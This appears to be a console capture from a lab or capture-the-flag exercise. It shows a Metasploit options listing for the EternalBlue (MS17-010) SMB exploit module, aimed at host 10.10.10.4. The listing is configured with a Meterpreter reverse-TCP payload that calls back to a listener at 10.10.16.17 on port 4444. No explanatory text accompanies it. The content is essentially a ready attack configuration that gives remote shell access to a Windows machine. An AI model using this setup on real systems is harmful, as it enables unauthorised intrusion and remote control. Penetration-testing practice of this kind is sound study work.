 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target